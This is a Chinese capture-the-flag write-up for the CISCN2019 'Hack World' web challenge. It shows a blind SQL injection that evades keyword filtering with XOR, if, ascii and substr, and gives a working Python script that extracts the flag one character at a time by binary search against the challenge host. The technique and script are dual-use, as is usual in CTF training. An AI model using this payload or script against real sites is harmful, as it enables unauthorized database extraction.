[CISCN2019 华北赛区 Day2 Web1]Hack World 1
1.发现

1.1打开题目地址为登录界面,查看源代码,无果。
我们开始尝试注入,
输入0回显Error Occured When Fetch Result.
输入1回显Hello, glzjin wants a girlfriend.
输入2回显Do you want to be my girlfriend?
输入大于2的数回显:Error Occured When Fetch Result.
1.2
然后我们继续测试,发现过滤了很多关键字 如:or 、 union、and等,
但是没有过滤()于是我们可以使用很多函数
于是构造payload: id=1^(if((ascii(substr((select(flag)from(flag)),1,1))=102),0,1))
有正常回显。
知识点
1)substr函数
PHP substr() 函数 | 菜鸟教程 (runoob.com)
2)Python str() 函数
Python str() 函数 | 菜鸟教程 (runoob.com)
3)Python3 ascii() 函数
Python3 ascii() 函数 | 菜鸟教程 (runoob.com)
2.步骤

1.写脚本一位位爆破,二分法找(借鉴大佬)
#!/usr/bin/python # -*-coding:utf-8 -*- import requests import re def flag_get(start, f, url): # 确定start位的字符 a = '1^(if((ascii(substr((select(flag)from(flag)),' + str(start) + ',1))=' + str(f) + '),0,1))' data = {'id': a} url = 'http://a7f46c9a-f56d-433b-9985-ca2fcb041657.node4.buuoj.cn:81/index.php' r = requests.post(url, data) s = r.text # print(s) if 'Hello' in s: return 1 else: return 0 def flag_find(start, f, url): # 确定 a = '1^(if((ascii(substr((select(flag)from(flag)),' + str(start) + ',1))>' + str(f) + '),0,1))' data = {'id': a} url = 'http://a7f46c9a-f56d-433b-9985-ca2fcb041657.node4.buuoj.cn:81/index.php' r = requests.post(url, data) s = r.text # print(s) if 'Hello' in s: return 1 else: return 0 if __name__ == '__main__': url = 'http://a7f46c9a-f56d-433b-9985-ca2fcb041657.node4.buuoj.cn:81/index.php' flag_kouhao = 125 flag = '' num = 1 # 从第num位开始爆破 while 1: start = 32 # ascii的起始范围(10进制) last = 126 # ascii的终止范围(10进制) mid = int((start + last) / 2) while 1: if (flag_get(num, flag_kouhao, url)): flag = flag + '}' print('flag is :' + flag) exit(1) print('strat is ' + str(start)) print(' mid is ' + str(mid)) print('last is ' + str(last)) print('****************************************') if (flag_find(num, mid, url)): start = mid mid = int((start + last) / 2) if ((last - start) < 5): break else: last = mid mid = int((start + last) / 2) if ((last - start) < 5): break print(start) print(last) print('****************************************') for i in range(start, last + 1): print(i) if (flag_get(num, i, url)): f = chr(i) flag = flag + f print('****************************************') print(' num is ' + str(num)) print('char is ' + f) print('flag is ' + flag) print('****************************************') break num = num + 1 print(flag)
2.2得到flag。
3.借鉴
(32条消息) buuctf-web-[CISCN2019 华北赛区 Day2 Web1]Hack World_掘地三尺有神明的博客-CSDN博客




 浙公网安备 33010602011771号
浙公网安备 33010602011771号